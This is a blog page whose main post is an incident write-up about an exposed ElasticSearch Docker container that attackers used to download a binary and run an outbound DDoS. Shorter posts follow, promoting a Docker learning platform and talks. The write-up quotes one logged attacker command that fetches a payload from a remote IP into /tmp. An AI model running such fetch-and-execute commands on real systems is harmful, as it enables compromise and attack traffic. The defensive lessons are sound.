Being hacked is an interesting experience. There are five stages to being hacked. The first is denial defining there is no way someone could hack you. The second is blame believing it was another problem and not hackers. The third is acceptance and wondering if you were hacked. The fourth is fear of what they did!? The final stage is investigate and the fun starts to find out what they did. These stages happened to me after launching an ElasticSearch instance on a Digital Ocean droplet using Docker. An external service required the instance of Elasticsearch but for a demo and never intended for production use. The problem arised after forgetting to turn off the Docker container and the droplet instance. Here’s what happen next. The first sign of anything going wrong was an email from Digitial Ocean. The email indicated that they’ve terminated network access to one of my droplets. In the control panel the bandwidth graph indicated high outbound bandwidth. At it’s peak it was over 500Mbps. This had all the hallmarks of a outgoing DDoS attack but no idea how they gained entry. With network access you can still control the droplet via Digital Ocean’s VNC console. To start I performed the basic checks to see what went wrong. I checked for security updates nad processes running but nothing highlighted any issues. I ran standard debug tools such as lsof to check for open network connections and files but didn’t show anything. Turns out I rebooted the machine while attempting to regain access. This was a silly mistake as any active processes or connections closed. Part of the reason why Digital Ocean only remove network access is so you can debug the active state. At this point I was confused. It’s then I looked towards the running Docker containers. On the host I had a number of Docker containers running. One of these was the latest ElasticSearch. After viewing the logs I found some really interesting entries. There were a higher number of errors than normal. These errors didn’t relate to the demo running and often they references to files in /tmp/. This caused alarm bells to start ringing. As ElasticSearch was running inside a container I could identify exactly the impact. I was also confident that the hack was contained and they didn’t gain access to the host. The ElasticSearch logs gave clues to the commands executed. From the logs the hack attempt lasted from 2015-07-05 03:29:29,674 until 2015-07-11 06:54:02,332. This is likely to be when Digital Ocean pulled the plug. The queries executed took the form of Java code. The code downloaded assets and then executed them. The hackers cared enough to clean up after themselves, which was nice of them. With the help of log files it looks like they uploaded and executed one command. This proceeded to download and launch the DDoS attack, a popular command and control pattern. My debug skills only go so far but I did manage to find a few tip bits of information. Most of the times are statically linked, either "application/octet-stream; charset=binary" or "ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]=5036c5788090829d54797078db7c67a9b0571db4, stripped". It’s interesting to see the logs as you can spot them understanding if the OS is Windows or Linux. The logs did highlight one source. Executed was wget -O /tmp/cmd http://<IP Address>:8009/cmd. This pointed towards a Windows 2003 server, running IIS, in China. This was likely hacked and then used as a distribution point. So what vulnerability did they exploit? It wasn’t an exploit, instead it used a feature of ElasticSearch. This demonstrates why you shouldn’t expose these types of services to the outside world. Docker makes it easy to expose services to the outside world but as a result it’s also easy to forget that people are looking for targets. How the attack worked and the intended target is a little harder to understand. I’ve exported the container as an Docker image. If anyone is interested then please contact me and I’ll send you what I have. If I had run the process on the host and opens the ports then it still would have been hacked. The only difference is they would have had access to the entire machine instead of just the container. The reason why I was hacked is because I opened up a powerful database to the outside world to be accessed by other services. I find it more interesting to consider how a new deployment approach like Docker could allow infrastructure to be secure by default. The future “Docker & Containers in Production” course on Scrapbook and my workshops will cover these aspects. There are three major lessons to be taken away from this. 1) Don’t expose public services to the internet without authentication. Even for a short period of time. 2) It’s important to monitor containers for malicious activity and strange behaviour. I’ll cover how Scrapbook (my current project) handles this in a future blog post. 3) Next time I want to have a sandboxed environment then I’ll use Scrapbook to spin up sandboxed learning environments. With the summer behind us we rejoin the conference season. September sees me presenting at Container Camp in London and running a workshop in Oslo. My talk at Container Camp on “Lessons from running potentially malicious code inside containers“. The talk will share insights into Docker’s security model and the lessons from building the online learning environment Scrapbook. I’ll also be running a workshop with ProgramUtvikling, the team behind NDC. The title is “Deploying Docker and Containers Into Development and Production”. During October and November I’ll be presenting at a few conferences in Europe. I have some extra capacity, please contact me if you’re interested in container-based consultancy or training. I love playing and exploring new approaches and technologies and understanding why they’re different. Yet many of the upcoming technologies have a high barrier to entry which removes the fun of learning. As such we set out to put the fun back into learning new technologies with Scrapbook. The aim of Scrapbook has been to make it easier to learn and play with new technologies.  We recently released Docker scenarios to teach Docker with an online learning environment. Docker just announced the new 1.8 RC release which you can now try with Scrapbook.  We’ve created a playground that has the latest Docker daemon and client for you to use.  For a limited time only the Docker course is available for free. The recent release of Ubuntu (15.04) introduced Systemd as a replacement for Upstart. Systemd is the init system for Linux and starts all the required services. With new systems comes new approaches.  One of the main activities is customising the launch of services such as Docker. With Systemd, you need to update Docker’s service file to use the extra parameters via a EnvironmentFile. 4) Update the ExecStart to use the variable created. When the service starts it also includes the parameters defined in /etc/default/docker. 2) Every time you upgrade Docker the docker.service file is overridden meaning you need to repeat the above steps. This is why I find it useful to keep the variables in a separate file. As some of you are aware, I’m currently in the progress of building Scrapbook, an Interactive Learning Environment for Developers. The aim of Scrapbook has always been to make learning new technologies and frameworks easier and more interactive. By removing the need to download and configure the technologies you can jump straight into exploring while still having enough access and control to learn and break things in your own way. Today Docker announced an easier way to try new bleeding edge features via an experimental binary. However experimental binaries by their very nature have unknown side-effects. To make it easier for people to use the Docker Experimental Binary we’ve created a Playground on Scrapbook. The playground has the latest version installed allowing you to explore the new features via your browser without having to download or install anything onto your local machine. Below are the slides and video of my “Running Docker in Development & Production” talk presented at NDC Oslo 2015.